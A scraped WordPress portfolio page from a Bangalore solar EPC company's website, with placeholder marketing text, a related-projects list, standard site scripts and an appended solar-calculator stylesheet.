			<h4 style="font-size: 32px;line-height: 42px;text-align: left" class="vc_custom_heading" >Benefits of Project</h4>		</div>
	</div>
</div>


<div class="wpb_column vc_column_container vc_col-sm-8 cspt-column cspt-bg-color-yes cspt-bg-color-transparent cspt-zindex-zero">
	<div class="vc_column-inner ">
	
		
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Large solar panels are used to absorb the powerful solar rays emitted from the sun and convert these into power resources One-on-One real-time messaging is allowing users and prospects to reach beyond your inbox and voicemail and has quickly become the fastest and easiest way to communicate with one another. Brands and businesses all over the world are beginning to adapt messaging and chatbot platforms to help answer their prospects questions, delivering answers immediately and setting expectations.</p>

		</div>
	</div>
<div  class="creativesplanet-ul-list cspt-ul-type-icon"><ul><li><i class="cspt-globalcolor fa fa-check"></i> The earth is a planet of immense beauty</li><li><i class="cspt-globalcolor fa fa-check"></i> Sun is an incredible source of energy</li><li><i class="cspt-globalcolor fa fa-check"></i> Produce energy to generate electricity</li></ul></div>		</div>
	</div>
</div>

</div>

<div class="vc_row wpb_row vc_row-fluid vc_custom_1543234475105 cspt-row cspt-bg-color-yes cspt-bg-color-white cspt-zindex-zero">
			
<div class="wpb_column vc_column_container vc_col-sm-4 cspt-column cspt-bg-color-yes cspt-bg-color-transparent cspt-zindex-zero">
	<div class="vc_column-inner ">
	
		
		<div class="wpb_wrapper">
			<h4 style="font-size: 32px;line-height: 42px;text-align: left" class="vc_custom_heading" >Technologies What We Used</h4>		</div>
	</div>
</div>


<div class="wpb_column vc_column_container vc_col-sm-8 cspt-column cspt-bg-color-yes cspt-bg-color-transparent cspt-zindex-zero">
	<div class="vc_column-inner ">
	
		
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Our inboxes are overloaded with promotional emails and newsletters, and we simply don’t have enough time to read them all anymore. Personalized messaging on your website will engage and provoke users to converse with you, answer questions and build trust. Follow up those conversations with personalized emails that automatically keep your brand on top of your prospects mind and accelerate your sales process.</p>
<p>Prospects are more likely to buy if you’re ready to sell. Web Contact forms create little assurance that a user will receive a prompt answer and will often fill your inbox with unwanted spam and solicitations.</p>

		</div>
	</div>
		</div>
	</div>
</div>

</div>
</body>		</div><!-- .entry-content -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://vgosolar.com/portfolio/solar-heaters-on-roof-top/" rel="prev"><span class="cspt-portfolio-nav-icon"><i class="cspt-base-icon-left-open"></i></span> <span class="cspt-portfolio-nav-wrapper"><span class="cspt-portfolio-nav-head">Previous Portfolio</span><span class="cspt-portfolio-nav nav-title">Solar Heaters On Roof Top</span> </span></a></div><div class="nav-next"><a href="https://vgosolar.com/portfolio/so-to-deliberately-dender/" rel="next"><span class="cspt-portfolio-nav-wrapper"><span class="cspt-portfolio-nav-head">Next Portfolio</span><span class="cspt-portfolio-nav nav-title">So To Deliberately Dender</span> </span> <span class="cspt-portfolio-nav-icon"><i class="cspt-base-icon-right-open"></i></span></a></div></div>
	</nav>	</div>
</article><!-- #post-## -->
<div class="cspt-portfolio-related"><h3 class="cspt-related-title">Related Portfolio</h3><div class="cspt-element-posts-wrapper row multi-columns-row"><div class="cspt-ele cspt-portfolio-ele col-md-4 "><article class="creativesplanet-ele creativesplanet-ele-portfolio cspt-portfolio-style-2 cspt-odd">
	<div class="creativesplanet-post-item">				
		<div class="cspt-image-wrapper">
			<div class="cspt-featured-wrapper"><img width="770" height="500" src="https://vgosolar.com/wp-content/uploads/2019/06/img-04-770x500.jpg" class="attachment-cspt-img-770x500 size-cspt-img-770x500 wp-post-image" alt="" data-id="10059"></div>		</div>			
		<div class="cspt-content-wrapper">
			<h3 class="cspt-portfolio-title"><a href="https://vgosolar.com/portfolio/so-to-deliberately-dender/">So To Deliberately Dender</a></h3>	
							<div class="cspt-short-description">
					<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor text ever since&#8230;</p>
				</div>
										
			<div class="vc_btn3-container vc_btn3-inline">
				<a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-globalcolor" href="https://vgosolar.com/portfolio/so-to-deliberately-dender/" title="So To Deliberately Dender"><span>Read More</span></a>
			</div>
		</div>
	</div>
</article></div><div class="cspt-ele cspt-portfolio-ele col-md-4 "><article class="creativesplanet-ele creativesplanet-ele-portfolio cspt-portfolio-style-2 cspt-even">
	<div class="creativesplanet-post-item">				
		<div class="cspt-image-wrapper">
			<div class="cspt-featured-wrapper"><img width="770" height="500" src="https://vgosolar.com/wp-content/uploads/2019/06/img-05-770x500.jpg" class="attachment-cspt-img-770x500 size-cspt-img-770x500 wp-post-image" alt="" data-id="10058"></div>		</div>			
		<div class="cspt-content-wrapper">
			<h3 class="cspt-portfolio-title"><a href="https://vgosolar.com/portfolio/eco-project-tunis/">Eco Project Tunis</a></h3>	
							<div class="cspt-short-description">
					<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor text ever since&#8230;</p>
				</div>
										
			<div class="vc_btn3-container vc_btn3-inline">
				<a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-globalcolor" href="https://vgosolar.com/portfolio/eco-project-tunis/" title="Eco Project Tunis"><span>Read More</span></a>
			</div>
		</div>
	</div>
</article></div><div class="cspt-ele cspt-portfolio-ele col-md-4 "><article class="creativesplanet-ele creativesplanet-ele-portfolio cspt-portfolio-style-2 cspt-odd">
	<div class="creativesplanet-post-item">				
		<div class="cspt-image-wrapper">
			<div class="cspt-featured-wrapper"><img width="770" height="500" src="https://vgosolar.com/wp-content/uploads/2019/06/img-04-770x500.jpg" class="attachment-cspt-img-770x500 size-cspt-img-770x500 wp-post-image" alt="" data-id="10059"></div>		</div>			
		<div class="cspt-content-wrapper">
			<h3 class="cspt-portfolio-title"><a href="https://vgosolar.com/portfolio/solar-heaters-on-roof-top/">Solar Heaters On Roof Top</a></h3>	
							<div class="cspt-short-description">
					<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor text ever since&#8230;</p>
				</div>
										
			<div class="vc_btn3-container vc_btn3-inline">
				<a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-globalcolor" href="https://vgosolar.com/portfolio/solar-heaters-on-roof-top/" title="Solar Heaters On Roof Top"><span>Read More</span></a>
			</div>
		</div>
	</div>
</article></div></div></div>	</main><!-- #main -->
</div><!-- #primary -->
						
			</div><!-- #content -->
		
		<footer id="colophon" class="site-footer  cspt-color-white cspt-bg-color-blackish cspt-footer-menu-yes">
									<div class="footer-wrap cspt-footer-widget-area  cspt-bg-color-transparent">
				<div class="container">
					<div class="row">
														<div class="cspt-footer-widget cspt-footer-widget-col-1 col-md-6 col-lg-3">
									<aside id="text-2" class="widget widget_text"><h2 class="widget-title">VGO Solar</h2>			<div class="textwidget"><p><body>VGO Solar Pvt Ltd is One of the Leading Engineering, procurement and commissioning(EPC) Contractors in Solar power projects in India. Headquartered in Bangalore,</body></p>
</div>
		</aside><aside id="greenly_contact_widget-1" class="widget greenly_contact_widget"><div class="cspt-contact-widget-lines"><div class="cspt-contact-widget-line cspt-contact-widget-phone"> +91 95243 42424</div><div class="cspt-contact-widget-line cspt-contact-widget-email">sales@vgosolar.com</div><div class="cspt-contact-widget-line cspt-contact-widget-address">Bangalore</div></div></aside>								</div><!-- .cspt-footer-widget -->
															<div class="cspt-footer-widget cspt-footer-widget-col-2 col-md-6 col-lg-3">
									<aside id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-foot-container"><ul id="menu-foot" class="menu"><li id="menu-item-10339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="#">Home</a></li>
<li id="menu-item-10335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10335"><a href="https://vgosolar.com/about-us/">About Us</a></li>
<li id="menu-item-10337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10337"><a href="https://vgosolar.com/services/">Services</a></li>
<li id="menu-item-10340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10340"><a href="#">Projects</a></li>
<li id="menu-item-10336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10336"><a href="https://vgosolar.com/faq/">FAQ</a></li>
<li id="menu-item-10338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10338"><a href="https://vgosolar.com/contact-us/">Contact Us</a></li>
</ul></div></aside>								</div><!-- .cspt-footer-widget -->
															<div class="cspt-footer-widget cspt-footer-widget-col-3 col-md-6 col-lg-3">
									<aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://vgosolar.com/tag/power/" class="tag-cloud-link tag-link-7 tag-link-position-1" style="font-size: 1em;">Power</a></li>
	<li><a href="https://vgosolar.com/tag/solar/" class="tag-cloud-link tag-link-8 tag-link-position-2" style="font-size: 1em;">Solar</a></li>
	<li><a href="https://vgosolar.com/tag/sun/" class="tag-cloud-link tag-link-9 tag-link-position-3" style="font-size: 1em;">sun</a></li>
</ul>
</div>
</aside>								</div><!-- .cspt-footer-widget -->
															<div class="cspt-footer-widget cspt-footer-widget-col-4 col-md-6 col-lg-3">
									<aside id="text-3" class="widget widget_text"><h2 class="widget-title">Find us on Google Map</h2>			<div class="textwidget"><p><body></p>
<div>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d15557.32418653256!2d77.6268063!3d12.886422!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x9e73f4c3eb296b53!2sVGO%20Solar%20Pvt%20Ltd!5e0!3m2!1sen!2sin!4v1635476528463!5m2!1sen!2sin" style="border:0; height:250px; width:100%;" allowfullscreen="" loading="lazy"></iframe></div>
<p></body></p>
</div>
		</aside>								</div><!-- .cspt-footer-widget -->
												</div><!-- .row -->
				</div>	
			</div>
						<div class="cspt-footer-text-area  cspt-bg-color-transparent">
				<div class="container">
					<div class="row">
												<div class="col-md-6">
								<div class="cspt-footer-menu-area">
								<div class="menu-main-menu-container"><ul id="cspt-footer-menu" class="cspt-footer-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9883"><a href="https://vgosolar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9900"><a href="https://vgosolar.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://vgosolar.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9909"><a href="https://vgosolar.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9892"><a href="#">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://vgosolar.com/contact-us/">Contact Us</a></li>
</ul></div>								</div><!-- .cspt-footer-menu-area -->
						</div>
												<div class="cspt-footer-copyright col-md-6">
							<div class="cspt-footer-copyright-text-area">
								Copyright &copy; 2018 All Rights Reserved.							</div>
						</div>
					</div>	
				</div>
			</div>
		</footer><!-- #colophon -->
				
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<a href="#" class="scroll-to-top"><i class="cspt-base-icon-up-open-big"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/greenly-child/*","/wp-content/themes/vgo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;919524342424&quot;,&quot;pre_filled&quot;:&quot;Hello VGO Solar&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="f7c88fb78d"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"></script><script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"919524342424","pre_filled":"Hello VGO Solar","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://vgosolar.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://vgosolar.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://vgosolar.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://vgosolar.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/vgosolar.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://vgosolar.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://vgosolar.com/wp-content/plugins/solar-calculator/assets/js/chart.js?ver=1.1.4" id="chart-js-js"></script>
<script src="https://vgosolar.com/wp-content/plugins/solar-calculator/assets/js/jspdf.umd.min.js?ver=1.1.4" id="jspdf-js"></script>
<script id="solarrechner-js-js-extra">
var solarrechnerBackendSettings = {"qmkwp":"5","erstellungskosten":"1300","spezifischerErtrag":"1000","wartung":"0.45","batteriekosten":"500","strompreis_steigerung":"1","co2_faktor":"","autarkie_begrenzung":"","eigenverbrauch_prozent":"","jahr":"year","jahre":"years","zwanzigJahre":"\u003E20 years","degradation":"","einspeiseverguetung":"0","leistungsbegrenzung":"","pdftexte":{"titel":"Result of the PV calculation:","hinweis":"The values \u200b\u200bare rounded and roughly estimated, please request a detailed consultation for your project.","diagrammTitel":"PV calculation diagrams","kontakt":"Please request advice from your lokal dealer to configurate your system.","degradHinweis":"A degradation of %d was taken into account","kumulierte_ersparnis":"Cumulative savings","wirtschaftlichkeit20":"Cost-effectiveness over 20 years","entwicklung_ersparnis_einspeiseverguetung":"Development of savings and feed-in tariffs","verbrauch_einspeisung":"Consumption vs. feed-in","eigenverbrauch_label":"Own consumption","einspeisung_label":"Feed-in tariff","stromverteilung_label":"Electricity distribution (self-consumption and feed-in)","rendite_label":"return on invest","investitionskosten":"Investment costs:","jahr_label":"year","eingestellte_werte_label":"Values set:","co2_faktor_label":"CO\u2082 savings","autarkie_begrenzung_label":"Self-sufficiency limit max.","eigenverbrauch_prozent_label":"Own consumption","qmkwp_label":"sqm/kWp","spezifischer_ertrag_label":"specific yield per kWp (850 - 1050)","erstellungskosten_label":"Construction costs per kWp (\u20ac)","batteriekosten_label":"Average battery cost (500-600-700) in euros per kWh","foerderung_label":"Feed-in tariff:","wartung_label":"Maintenance costs","degradation_label":"Degradation","strompreis_steigerung_label":"Annual electricity price increase","leistungsbegrenzung_label":"power limitation %"},"texte":{"leistung":"Installable power","ertrag":"Annual yield","eigenverbrauch":"Own consumption","ersparnis":"Electricity cost savings","einspeise":"Feed-in tariff","wartung":"Minus maintenance","gesamt":"Total savings","autarkie":"Degree of self-sufficiency","co2":"CO\u2082 savings","kosten":"Investment costs","ersparnis20":"Total savings over 20 years","rendite":"&#8960; return on invest","rendite20":"Total savings over 20 years","gewinn20":"Profit after 20 years","amortisation":"Payback period","jahr":"year","ohne_batterie":"Without battery","batterie":"battery","vergleich":"Comparison of battery sizes","vergleichstitel":"Cumulative savings \u2013 battery sizes in comparison","gewinn_nach_20":"Profit after 20 years","fussnote_batterie":"* The use of a battery significantly reduces the consequences of the power limitation when using a 10 kWh battery."}};
var solarrechnerUser = {"rolle":"gast"};
//# sourceURL=solarrechner-js-js-extra
</script>
<script src="https://vgosolar.com/wp-content/plugins/solar-calculator/assets/solarrechner.js?ver=1.1.4" id="solarrechner-js-js"></script>
<script id="nfd-performance-lazy-loader-js-before">
window.nfdPerformance = window.nfdPerformance || {};
        window.nfdPerformance.imageOptimization = window.nfdPerformance.imageOptimization || {};
        window.nfdPerformance.imageOptimization.lazyLoading = {"classes":["nfd-performance-not-lazy","a3-notlazy","disable-lazyload","no-lazy","no-lazyload","skip-lazy"],"attributes":["data-lazy-src","data-crazy-lazy=\"exclude\"","data-no-lazy","data-no-lazy=\"1\""]};
//# sourceURL=nfd-performance-lazy-loader-js-before
</script>
<script src="https://vgosolar.com/wp-content/plugins/mojo-marketplace-wp-plugin//vendor/newfold-labs/wp-module-performance/build/image-lazy-loader.min.js?ver=1738173688" id="nfd-performance-lazy-loader-js"></script>
<script src="https://vgosolar.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script src="https://vgosolar.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vgosolar.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vgosolar.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!--Generated by Newfold Page Cache-->

--- FILE ---
content_type: text/css
request_url: https://vgosolar.com/wp-content/plugins/solar-calculator/assets/solarrechner.css?ver=1.1.4
body_size: 1738
content:
/** solarrechner.css  *****
 ** Version: 1.0.8    *****
 */

.solar-title {
  text-align: center;
  margin-bottom: 1.5rem;
  color: #007cba;
  font-weight: bold;
}

.language-switcher {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 28px;
  margin-bottom: 1em;
}

.language-switcher img {
  width: 36px;
  height: auto;
  cursor: pointer;
  *transition: transform 0.4s ease;
}

.language-switcher img:hover {
  transform: scale(1.3);
}

.solarrechner-wrapper body { margin: 0; padding: 0; }
.solarrechner-wrapper .solar-form-container { max-width: 800px; margin: auto; padding: 20px; }
.solarrechner-wrapper table.solar-input-table { width: 100%; border-collapse: separate; border-spacing: 20px 10px; }
.solarrechner-wrapper td { vertical-align: top; padding-right: 20px; }
.solarrechner-wrapper td:last-child { padding-right: 0; }
.solarrechner-wrapper label { display: block; font-weight: bold; position: relative; margin-bottom: 5px; }
.solarrechner-wrapper input,
.solarrechner-wrapper select {
  width: 100%;
  padding: 5px;
  box-sizing: border-box;
  border: 1px solid #ccc;
  border-radius: 4px; 
}
.solarrechner-wrapper .btn-solar {
  margin-top: 20px;
  background-color: #007cba;
  color: white;
  padding: 10px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}
